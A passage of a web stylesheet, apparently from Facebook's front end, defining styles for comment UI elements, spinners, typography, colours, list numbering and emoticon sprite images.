    height: 16px;
    width: 16px
}

._5d9-._55yq {
    background-image: url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 2px;
    height: 32px;
    width: 32px
}

@keyframes rotateSpinner {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(360deg)
    }
}

.UFIAddComment .UFIAddCommentInput {
    display: block;
    height: 20px
}

.UFICommentTip {
    padding-top: 1px
}

.UFIMentionsInputWrap,.UFICommentContainer,.UFIInputContainer {
    position: relative
}

.UFICommentAttachmentButtons {
    bottom: 0;
    height: 24px;
    position: absolute;
    right: 0
}

.UFIPhotoAttachLinkWrapper {
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    padding: 6px 8px
}

.UFIAddCommentWithPhotoAttacher .innerWrap {
    padding-right: 29px
}

.UFIStickersEnabledInput .innerWrap {
    padding-right: 46px
}

.UFICommentActorName {
    font-weight: 600;
    white-space: nowrap
}

.UFICommentSocialContext,.UFICommentSocialContext a {
    color: #90949c
}

.UFICommentActions {
    clear: both;
    padding-top: 2px
}

.UFICommentActions .UFIReactionLink {
    outline: none;
    word-wrap: normal
}

.UFICommentActions .UFIReactionLink::after {
    bottom: 0;
    content: '';
    display: block;
    left: -6px;
    position: absolute;
    right: -6px;
    top: -4px
}

.UFICommentActions .UFILinkBright {
    font-weight: bold
}

.UFICommentActions .UFICommentReactionsBling {
    display: inline-block;
    overflow: visible
}

.UFICommentActions .UFISutroCommentTimestamp,.UFICommentActions .UFISutroLikeCount {
    color: #616770
}

.UFICommentAuthorWithPresence {
    position: relative
}

.UFICommentAuthorPresence {
    background-color: #42b72a;
    border: 2px solid #f2f3f5;
    border-radius: 9px;
    bottom: -2px;
    display: none;
    height: 9px;
    position: absolute;
    right: -2px;
    width: 9px;
    z-index: 2
}

.UFIReplyList .UFICommentAuthorPresence {
    border-radius: 7px;
    border-width: 1px;
    height: 7px;
    width: 7px
}

.UFICommentAuthorActive {
    display: block
}

.UFICommentAuthorLivingRoomHost {
    background-color: #8c72cb;
    border-color: #fff;
    bottom: -4px;
    display: block;
    right: -4px
}

.UFIContainer .highlightComment {
    background-color: #fff9d7
}

.UFITranslucentComment {
    background-color: #f5f6f7
}

.UFITranslucentComment a,.UFITranslucentComment .UFIDeletedMessageIcon,.UFITranslucentComment .UFICommentBody,.UFITranslucentComment .UFIReplyLink,.UFITranslucentComment .UFICommentNotSpamLink {
    opacity: .5
}

.UFICommentFailed {
    background: #f5f6f7
}

.UFICommentFailed::after {
    background-color: #aaa7a2;
    bottom: 0;
    content: '';
    left: -13px;
    position: absolute;
    top: 0;
    width: 2px
}

.UFICommentFailed,.UFICommentFailed .UFICommentActorName {
    color: #7f7f7f
}

.UFIFailureMessage {
    color: #111;
    padding-left: 16px;
    position: relative
}

.UFIFailureMessageIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1602px;
    height: 12px;
    left: 0;
    position: absolute;
    top: 1px;
    vertical-align: middle;
    width: 11px
}

.UFIDeletedMessage {
    position: relative
}

.UFIDeletedMessageIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1589px;
    height: 12px;
    left: 3px;
    position: absolute;
    top: 1px;
    vertical-align: middle;
    width: 11px
}

.UFICommentContentBlockWithVote {
    display: flex;
    justify-content: space-between
}

.UFICommentContentBlock {
    padding-right: 14px;
    position: relative
}

.UFICommentVerticalVoteFlexGrow {
    flex-grow: 1
}

.UFICommentLiveRedesignBadgedContent {
    padding-bottom: 3px
}

.UFICommentLiveRedesignPaddedBadgedContent {
    padding-bottom: 15px
}

.UFIRow .UFICommentSpamTooltip {
    outline: none;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.UFIRow .UFICommentCloseButton {
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.UFIRow .UFICommentCloseButton,.UFIRow .UFICommentSpamTooltip {
    display: block
}

.openToggler .UFICommentCloseButton,.UFIRow:hover .UFICommentCloseButton,.UFIRow .UFICommentCloseButton.openToggler,.UFIRow .UFICommentCloseButton:focus,.UFIRow .UFICommentCloseButton.focused,.UFIRow .UFICommentCloseButton.focused a {
    opacity: 1;
    outline: none
}

.UFICommentCloseButton.UFICommentCloseButtonNux {
    opacity: 1
}

.UFICommentPhotoIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -679px;
    display: block;
    height: 12px;
    width: 15px
}

.UFIStickersEnabledInput .UFIPhotoAttachLinkWrapper {
    padding: 6px 3px
}

.UFICommentStickerButton {
    cursor: pointer;
    display: inline-block;
    outline: 0;
    padding: 5px 6px 5px 4px
}

.UFICommentGifButton {
    cursor: pointer;
    display: inline-block;
    outline: 0;
    padding: 0
}

.UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -55px -1541px;
    height: 14px;
    width: 14px
}

.UFICommentStickerButton:hover .UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -6px -1597px
}

.openDialog .UFICommentStickerIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -6px -1597px
}

.UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -51px -1941px;
    height: 16px;
    margin: 8px 2px 8px 6px;
    width: 16px
}

.UFICommentGifButton:hover .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1941px
}

.openDialog .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1941px
}

.openDialog .UFICommentGifIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -56px -1905px
}

.UFIPhotoAttachLinkWrapper:hover .UFICommentPhotoIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -691px
}

.UFICommentPhotoAttachedPreview {
    background-color: #fff;
    border-color: #bdc7d8;
    border-style: solid;
    border-top: 1px solid #eee;
    border-width: 0 1px 1px;
    min-height: 10px;
    position: relative
}

.UFICommentPhotoAttachedPreview .uiCloseButton {
    position: absolute;
    right: 10px;
    top: 10px
}

.UFICommentPhotoAttachedPreview .UFICommentPhotoAttachedPreviewLoadingIndicator {
    height: 21px;
    padding: 33px
}

.UFICommentStarsAttachedPreview {
    align-items: center;
    display: flex;
    flex-direction: row
}

.UFICommentStarsAttachedPreviewImage {
    margin-right: 4px
}

.UFICommentReactionIconContainer {
    bottom: -2px;
    padding-right: 3px;
    position: relative
}

.UFICommentLikeButton {
    margin: -5px;
    padding: 2px 5px 4px;
    white-space: nowrap
}

.UFILiveCommentRedesignLikedButton {
    color: #3578e5
}

.UFICommentReactionsBling a.UFICommentLikeButton {
    color: #365899
}

.UFICommentLikeButton:active,.UFICommentLikeButton:focus,.UFICommentLikeButton:hover {
    text-decoration: none
}

.UFITranslateAttribution {
    color: #90949c;
    display: block;
    margin: 0
}

.UFITranslatedText {
    border-left: 2px solid #dcdee3;
    display: block;
    margin-top: 2px;
    padding-left: 8px
}

.UFITranslationErrorText {
    color: #90949c;
    display: block;
    margin-top: 2px
}

.UFITranslateLink {
    display: block;
    margin: 0
}

.UFIRow .UFIImageBlockImage {
    margin: 0
}

.UFIRow .UFIImageBlockContent {
    margin: 0;
    padding-left: 8px
}

.UFIShareRow .UFIImageBlockContent {
    padding-left: 4px
}

.UFILikeSentence .UFIImageBlockContent {
    padding-left: 5px
}

.UFIPagerRow .UFIImageBlockContent {
    padding-left: 6px
}

.UFIContainer .UFILivePinnedComment.UFIComment {
    background-color: #fff;
    border-bottom: 1px solid #e5e5e5;
    border-left: 12px solid white;
    border-right: 12px solid white;
    border-top: 1px solid #e5e5e5;
    margin: 0
}

.UFICommentLiveVideoAnnouncementBody {
    align-items: center;
    display: flex
}

.UFICommentLiveVideoAnnouncementMessage {
    flex-grow: 1;
    margin-right: 2px
}

.UFIPrivateCommentLabel {
    align-items: center;
    display: flex;
    margin-left: 40px;
    padding-bottom: 2px
}

.UFIPrivateCommentLabel.UFIPrivateCommentActorOnly {
    margin-bottom: -9px
}

.UFIComment .UFICommentContent .UFIPrivateCommentLabel {
    align-items: baseline;
    display: inline-flex;
    margin-left: 0;
    padding-bottom: 0
}

.UFIComment .UFICommentContent .UFIPrivateCommentLabel.UFIPrivateCommentReplyLabel {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle
}

.UFIPrivateCommentLabelIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1075px;
    align-self: center;
    display: inline-block;
    height: 12px;
    width: 12px
}

.UFIPrivateCommentLabelText {
    color: #616770;
    margin-left: 6px
}

.UFICommentContent .UFIPrivateCommentLabelText {
    margin-left: 4px
}

.UFILivePinnedCommentLabel {
    color: #3578e5;
    display: block;
    margin-bottom: 4px;
    margin-top: 2px
}

.UFICommentShareOptionsContainer {
    display: flex;
    flex-direction: column;
    margin-bottom: 12px;
    margin-top: 12px
}

.UFICommentShareOptionsDescription {
    color: #616770
}

.UFICommentShareOptions {
    display: flex
}

.UFICommentShareOptionsItem {
    margin-right: 8px
}

.UFILivePinnedCommentGlyph {
    margin-bottom: -1px;
    margin-right: 4px
}

.UFIBusinessActorIconText {
    color: #27b4e8;
    left: 50%;
    position: absolute;
    top: 54%;
    transform: translate(-50%, -50%);
    -webkit-user-select: none
}

.UFICommentEmojiIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1958px;
    height: 16px;
    width: 16px
}

.UFICommentEmojiIcon:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1958px
}

.UFICommentEmojiIcon:active {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1958px;
    opacity: .5
}

.UFICommentEmojiIcon.UFICommentEmojiIconActive {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1958px
}

.UFICommentFeaturedProductsIcon {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1924px;
    height: 16px;
    width: 16px
}

.UFICommentFeaturedProductsIcon.UFICommentFeaturedProductsIconActive {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -1924px
}

.UFICommentActions {
    min-height: 15px
}

.UFIAuthorPinnedCommentIcon {
    margin-right: 4px;
    position: relative;
    top: 2px
}

._5e-r ._53ij {
    border: none;
    border-radius: 2px;
    overflow: hidden
}

._5e-r ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -2026px;
    bottom: -3px;
    height: 8px;
    position: absolute;
    right: 13px;
    width: 16px
}

._5e-r ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -51px -2026px;
    height: 8px;
    position: absolute;
    right: 13px;
    top: -1px;
    width: 16px
}

._2ad7 {
    margin-left: 2px;
    position: relative;
    top: 1px
}

._88lp {
    margin-left: 4px;
    position: relative;
    top: 1px
}

._2ad7._5dzy,._4rwy,._6p8n {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1153px;
    border-radius: 50%;
    height: 12px;
    width: 12px
}

._2ad7._5dzy {
    top: -1px
}

._4rwy,._7cf0,._6p8n {
    background-color: #fff
}

._7cf0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1941px;
    border-radius: 50%;
    height: 16px;
    width: 16px
}

._6p8n {
    margin-right: -3px
}

._7cf0,._6--1 ._4rwy {
    bottom: -1px;
    position: absolute;
    right: -1px
}

.x10l6tqk {
    position: absolute
}

.x179tack {
    -webkit-clip-path: polygon(0 0,0 0,0 0,0 0);
    clip-path: polygon(0 0,0 0,0 0,0 0)
}

.xzpqnlu {
    clip: rect(0,0,0,0)
}

a.weakReference {
    color: #7f7f7f;
    white-space: nowrap
}

a.weakReference img:first-child,a.weakReference i:first-child {
    margin-right: 3px
}

._aeqv {
    align-items: center;
    display: inline-flex;
    flex-direction: column;
    justify-content: center
}

._aeqw {
    text-shadow: 0 0 4px rgba(0, 0, 0, .5)
}

._aeqx {
    box-sizing: border-box;
    height: 100%;
    padding: 12px;
    width: 100%
}

._5yk1 {
    background: #fff;
    border: 1px solid #bdc7d8;
    box-sizing: border-box;
    cursor: text;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 11px
}

._am3g {
    padding: 3px
}

._am3f {
    padding: 9px 28px 9px 9px
}

._5yk1 ._1p1u {
    color: #bec3c9
}

._7v3u {
    border-radius: 13px;
    color: #fff;
    font-size: 12px;
    padding: 3px 5px
}

._4cgy {
    display: inline-block;
    overflow: hidden;
    vertical-align: middle
}

._1lid {
    animation: SUISpinnerRotation 550ms linear infinite;
    -webkit-backface-visibility: hidden;
    display: block;
    will-change: transform
}

@keyframes SUISpinnerRotation {
    0% {
        transform: rotate(0deg)
    }

    100% {
        transform: rotate(360deg)
    }
}

._8036>._4cgy~._4cgy {
    display: none
}

._5v47 {
    display: inline;
    white-space: nowrap
}

.UFICommentContent ._5v47 {
    font-size: 12px
}

._5uzb {
    padding-right: 3px
}

._1ipe {
    font-size: 0;
    visibility: hidden
}

._1x3s {
    display: none
}

._42ef {
    overflow: hidden
}

._8o,._8o .img {
    display: block
}

._8r {
    margin-right: 5px
}

._8s {
    margin-right: 8px
}

._8t {
    margin-right: 10px
}

._6a {
    display: inline-block
}

._6d {
    vertical-align: bottom
}

._6b {
    vertical-align: middle
}

._6e {
    vertical-align: top
}

._5u5j {
    width: 100%
}

._ohe {
    float: left
}

._ohf {
    float: right
}

._ohf>.horizontal {
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center
}

@keyframes CSSFade_show {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@keyframes CSSFade_hide {
    0% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

a._58cn:hover {
    text-decoration: none
}

a:hover ._58cm {
    text-decoration: underline
}

._58cn ._58cl {
    color: #365899
}

.UFIContainer ._58cn ._58cl {
    color: #90949c
}

._42ft {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    white-space: nowrap
}

._42ft:hover {
    text-decoration: none
}

._42ft+._42ft {
    margin-left: 4px
}

._42fr,._42fs {
    cursor: default
}

._afhc {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

._50zz {
    height: 10px;
    width: 10px
}

._50zz._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -86px -1648px
}

._50zz._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1803px
}

._50zz._50z-:active,._50zz._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -86px -1659px
}

._50zz._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1814px
}

._50zz._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -84px -1825px
}

._50-0 {
    height: 12px;
    width: 12px
}

._50-0._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1179px
}

._50-0._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1205px
}

._50-0._50z-:active,._50-0._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1192px
}

._50-0._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1218px
}

._50-0._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1231px
}

._50-1 {
    height: 20px;
    width: 20px
}

._50-1._50z- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1726px
}

._50-1._50z-:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -46px -1780px
}

._50-1._50z-:active,._50-1._42fs {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -46px -1780px
}

._50-1._50z_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1747px
}

._50-1._50z_:hover {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -67px -1780px
}

._8k_v._50zy._50-1 {
    background-image: url(/rsrc.php/v3/yv/r/XcPIROjSoOw.png);
    background-position: unset;
    background-size: 24px 24px;
    height: 24px;
    width: 24px
}

._9l19 ._50zy {
    display: none
}

._5upp {
    background-color: transparent;
    border: 0 none;
    cursor: pointer;
    font-size: 0!important;
    overflow: hidden;
    padding: 0;
    vertical-align: middle
}

.highContrast ._5upp {
    font-size: 11px!important;
    height: auto;
    width: auto
}

._50f3 {
    font-size: 12px;
    line-height: 16px
}

._50f4 {
    font-size: 14px;
    line-height: 18px
}

._50f5 {
    font-size: 16px;
    line-height: 20px
}

._50f6 {
    font-size: 18px;
    line-height: 22px
}

._2iei {
    font-size: 40px;
    line-height: 48px
}

._2iej {
    font-size: 24px;
    line-height: 28px
}

._2iek {
    font-size: 20px;
    line-height: 24px
}

._2iel {
    font-size: 16px;
    line-height: 20px
}

._2iem {
    font-size: 14px;
    line-height: 18px
}

._2ien {
    font-size: 14px;
    line-height: 18px
}

._2ieo {
    font-size: 13px;
    line-height: 17px
}

._2iep {
    font-size: 12px;
    line-height: 16px
}

._2ieq {
    font-size: 12px;
    line-height: 16px
}

._50f7 {
    font-weight: 600
}

._5kx5 {
    font-weight: normal
}

._50f8 {
    color: #90949c
}

._c24 {
    color: #4b4f56
}

._50f9 {
    color: #1d2129
}

._2iev {
    color: #1c1e21
}

._2iex {
    color: #606770
}

._2iey {
    color: #bec3c9
}

._rzx {
    color: #385898
}

._rzy {
    color: #8d949e
}

._2ier {
    color: #fff
}

._1hk0 {
    color: #1877f2
}

._2iet {
    color: #00a400
}

._2ieu {
    color: #fa383e
}

._2iez {
    color: #ccc
}

._2ie- {
    color: #4a4a4a
}

._2ie_ {
    color: #373737
}

#facebook ._5s6c._5s6c,._5s6c {
    font-family: Georgia, serif;
    letter-spacing: normal
}

#facebook ._6mv-._6mv-,._6mv- {
    font-family: 'Open Dyslexic';
    letter-spacing: normal
}

.CometSettingsPage ._2iep,.CometSettingsPage ._2ieq,.CometSettingsPage ._50f4 {
    font-size: 15px;
    line-height: 20px
}

.CometSettingsPage ._50f4 {
    font-weight: 500
}

._3gl1 {
    background-position: center;
    background-repeat: no-repeat;
    caret-color: var(--primary-text);
    display: inline-block;
    margin: 0 1px;
    text-align: center;
    vertical-align: middle
}

._1mjk ._3gl1 {
    caret-color: #fff
}

._ncl {
    color: transparent;
    display: inline-block;
    transform: translateY(-3px);
    z-index: -1
}

._5zk7 {
    background-color: rgba(88, 144, 255, .15);
    border-bottom: 1px solid rgba(88, 144, 255, .3)
}

._247o {
    background-color: #dce6f8
}

._whq {
    background-color: #eee;
    color: #666
}

._5rp7,._5rpb,._5rpu {
    height: inherit;
    text-align: inherit
}

._5rpu[contenteditable='true'] {
    -webkit-user-modify: read-write-plaintext-only
}

._5rp7 {
    position: relative
}

._5rpb {
    background-color: rgba(255, 255, 255, 0);
    position: relative;
    z-index: 1
}

.safari ._5rpb {
    border-left: .1px solid transparent
}

._45m_ {
    position: relative
}

._5rp8 ._1mf {
    text-align: left
}

._5rp8 ._1p1t {
    left: 0;
    text-align: left
}

._5rpa ._1mf {
    text-align: center
}

._5rpa ._1p1t {
    margin: 0 auto;
    text-align: center;
    width: 100%
}

._5rp9 ._1mf {
    text-align: right
}

._5rp9 ._1p1t {
    right: 0;
    text-align: right
}

._1p1t {
    color: #90949c;
    position: absolute;
    width: 100%;
    z-index: 1
}

._1p1u {
    color: #bec2c9
}

._32of {
    display: none
}

._1mf {
    position: relative;
    white-space: pre-wrap
}

._1mj {
    direction: ltr;
    text-align: left
}

._1mk {
    direction: rtl;
    text-align: right
}

._3kq6 {
    direction: ltr
}

._3kq7 {
    direction: rtl
}

._1bv0,._1bv1 {
    margin: 16px 0;
    padding: 0
}

._3kq1._3kq6 {
    margin-left: 1.5em
}

._3kq1._3kq7 {
    margin-right: 1.5em
}

._3kq2._3kq6 {
    margin-left: 3em
}

._3kq2._3kq7 {
    margin-right: 3em
}

._3kq3._3kq6 {
    margin-left: 4.5em
}

._3kq3._3kq7 {
    margin-right: 4.5em
}

._3kq4._3kq6 {
    margin-left: 6em
}

._3kq4._3kq7 {
    margin-right: 6em
}

._3kq5._3kq6 {
    margin-left: 7.5em
}

._3kq5._3kq7 {
    margin-right: 7.5em
}

._3kpz {
    list-style-type: square;
    position: relative
}

._3kpz._3kq1 {
    list-style-type: disc
}

._3kpz._3kq2 {
    list-style-type: circle
}

._3kp_ {
    list-style-type: none;
    position: relative
}

._3kp_._3kq6:before {
    left: -36px;
    position: absolute;
    text-align: right;
    width: 30px
}

._3kp_._3kq7:before {
    position: absolute;
    right: -36px;
    text-align: left;
    width: 30px
}

._3kp_:before {
    content: counter(ol0) '. ';
    counter-increment: ol0
}

._3kp_._3kq2:before {
    content: counter(ol1, lower-alpha) '. ';
    counter-increment: ol1
}

._3kp_._3kq3:before {
    content: counter(ol2, lower-roman) '. ';
    counter-increment: ol2
}

._3kp_._3kq4:before {
    content: counter(ol3) '. ';
    counter-increment: ol3
}

._3kp_._3kq5:before {
    content: counter(ol4, lower-alpha) '. ';
    counter-increment: ol4
}

._3kq1._3kq0 {
    counter-reset: ol0
}

._3kq2._3kq0 {
    counter-reset: ol1
}

._3kq3._3kq0 {
    counter-reset: ol2
}

._3kq4._3kq0 {
    counter-reset: ol3
}

._3kq5._3kq0 {
    counter-reset: ol4
}

._47e3,._4ay8 {
    line-height: 0;
    vertical-align: middle
}

._4ay8 {
    font-style: normal!important;
    font-weight: normal!important
}

._4ay8._3kkw {
    font-size: 16px
}

._4ay8._366d {
    font-size: 18px
}

._4ay8._366e {
    font-size: 20px
}

._4ay8._48cb {
    font-size: 24px
}

._4ay8._5-0n {
    font-size: 28px
}

._4ay8._5-0o {
    font-size: 30px
}

._4ay8._5-0p {
    font-size: 32px
}

._4ay8._2oah {
    font-size: 36px
}

._4ay8._4352 {
    font-size: 56px
}

._4ay8._435o {
    font-size: 112px
}

span._47e3 .img {
    vertical-align: -3px
}

i._47e3 {
    display: inline-block;
    vertical-align: top
}

i._47e3._3kkw {
    background-size: 16px 16px;
    height: 16px;
    width: 16px
}

i._47e3._366d {
    background-size: 18px 18px;
    height: 18px;
    width: 18px
}

i._47e3._366e {
    background-size: 20px 20px;
    height: 20px;
    width: 20px
}

i._47e3._48cb {
    background-size: 24px 24px;
    height: 24px;
    width: 24px
}

._1gwo:before,span._47e3:before {
    clip: rect(1px, 1px, 1px, 1px);
    content: attr(title), '';
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

._skr,._7oe {
    display: inline;
    font-size: 0;
    width: 0
}

._5mfr {
    margin: 0 1px
}

._6qdm {
    background-repeat: no-repeat;
    background-size: contain;
    color: transparent;
    display: inline-block;
    text-decoration: none;
    text-shadow: none;
    vertical-align: text-bottom
}

._6qdm::selection {
    background-color: highlight;
    color: transparent
}

._6qdm._6qdm .pun {
    color: transparent
}

._7c4h {
    display: inline-block;
    position: relative
}

._7c4l {
    display: block;
    left: 0;
    position: absolute;
    top: 0
}

.emoticon {
    width: 16px;
    height: 16px;
    display: inline-block;
    vertical-align: top
}

.emoticon_angel {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -17px
}

.emoticon_colonthree {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -34px
}

.emoticon_confused {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -51px
}

.emoticon_confused_rev {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -68px
}

.emoticon_cry {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -85px
}

.emoticon_devil {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -102px
}

.emoticon_frown {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -119px
}

.emoticon_gasp {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -136px
}

.emoticon_glasses {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -153px
}

.emoticon_grin {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -170px
}

.emoticon_grumpy {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -187px
}

.emoticon_heart {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -204px
}

.emoticon_kiki {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -221px
}

.emoticon_kiss {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -238px
}

.emoticon_like {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 0
}

.emoticon_pacman {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -255px
}

.emoticon_penguin {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -272px
}

.emoticon_poop {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -289px
}

.emoticon_putnam {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -306px
}

.emoticon_robot {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -459px
}

.emoticon_shark {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -323px
}

.emoticon_smile {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -340px
}

.emoticon_squint {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -357px
}

.emoticon_sunglasses {
    background-image: url(/rsrc.php/v3/yM/r/urKoO21gCSk.png);
    background-repeat: no-repeat;
    background-size: auto;
